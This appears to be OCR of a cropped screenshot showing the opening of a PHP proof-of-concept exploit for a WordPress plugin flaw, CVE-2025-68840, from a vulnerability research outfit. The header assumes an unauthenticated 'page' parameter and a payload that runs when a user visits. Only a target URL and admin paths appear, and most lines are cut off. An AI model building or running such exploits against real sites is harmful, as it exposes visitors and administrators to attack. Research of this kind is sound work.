
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2025-68840

 * Assumptions:

 * 1. The vulnerable parameter is 'page' in th
 * 2. The plugin uses standard WordPress admin
 * 3. No authentication is required for the re
 * 4. The payload executes when a user visits 
 */
$target_url
=
"http://vulnerable-wordpress-si
// Common WordPress admin paths where plugin 
$admin_paths
=
[
'/wp-admin/admin.php'
,
'/wp-admin/options-general.php'
]
;